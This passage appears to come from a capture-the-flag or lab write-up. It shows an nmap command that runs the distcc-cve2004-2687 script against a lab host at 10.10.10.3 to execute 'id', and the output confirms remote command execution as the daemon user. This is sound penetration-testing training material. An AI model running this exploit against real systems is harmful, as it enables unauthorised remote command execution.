 Nmap done: 1 IP address (1 host up) scanned in 0.96 seconds
❯ sudo nmap -p 3632 10.10.10.3 --script distcc-cve2004-2687 --script-args="distcc-cve2004-2687.cmd='id'"
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-12 15:09 CET
Nmap scan report for 10.10.10.3
Host is up (0.079s latency).
PORT     STATE SERVICE
3632/tcp open  distccd
| distcc-cve2004-2687:
|   VULNERABLE:
|   distcc Daemon Command Execution
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2004-2687
|     Risk factor: High  CVSSv2: 9.3 (HIGH) (AV:N/AC:M/Au:N/C:C/I:C/A:C)
|       Allows executing of arbitrary commands on systems running distccd 3.1 and
|       earlier. The vulnerability is the consequence of weak service configuration.
|
|     Disclosure date: 2002-02-01
|     Extra information:
|
|     uid=1(daemon) gid=1(daemon) groups=1(daemon)
|
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2004-2687
|       https://nvd.nist.gov/vuln/detail/CVE-2004-2687
|_      https://distcc.github.io/security.html
Nmap done: 1 IP address (1 host up) scanned in 0.90 seconds